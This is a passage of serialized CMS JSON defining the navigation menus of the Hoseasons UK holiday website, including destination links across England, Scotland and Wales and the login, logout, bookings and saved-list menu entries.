deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49hpiCMxTmeojHXovTH0hy","type":"Entry","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Saved list - Hoseasons","type":"wishlist","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6yhnDX5VbjlRGkJrjhXEug","type":"Entry","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Saved list link - Hoseasons","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ARDXXqxw06gMu9vveP94J","type":"Entry","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LhPpNCgK0tVqOJNMY6sDH","type":"Entry","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown Text","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LKJtmM3QICMe9VOxx7b9Y","type":"Entry","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4sDmGq1XEAnk1wDMzxgiYO","type":"Entry","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2025-05-21T06:41:59.193Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","displayText":"Guest","href":"/account/login","openInNew":false}},"highlight":false}}],"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7pJtAW08XmRyRwLjVkvGvN","type":"Entry","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4yX1HXDSQAsVpCW2UHCbKe","type":"Entry","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"698DSPjBOP1xDLceLx85OW","type":"Entry","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":29,"revision":12,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons mobile menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2phOx38WZ4jiMJuihIovMR","type":"Entry","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"FwfqrlTA3yvx4cA3uB9S7","type":"Entry","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7fwGrSRSbSzyyemXcqZzfl","type":"Entry","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"580a35NQi9Z3he6OvJneA7","type":"Entry","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","displayText":"Guest","href":"/account/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2Uzbs7Akr9ZTD6S9zs3ZVh","type":"Entry","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log out (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"BcK0gAldAB4ISmPoPOUKW","type":"Entry","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - 